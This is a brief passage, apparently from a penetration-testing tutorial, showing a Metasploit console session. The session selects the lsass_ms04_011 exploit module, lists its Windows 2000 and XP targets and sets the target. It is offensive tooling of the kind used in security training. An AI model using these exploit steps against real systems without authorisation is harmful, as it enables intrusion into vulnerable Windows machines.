 MSFConsole
msf lsass_ms04_011 > show targets
Supported Exploit Targets
=========================
0 Automatic
1 Windows 2000
2 Windows XP
msf lsass_ms04_011 > set TARGET 1
TARGET -> 1
msf lsass_ms04_011 > _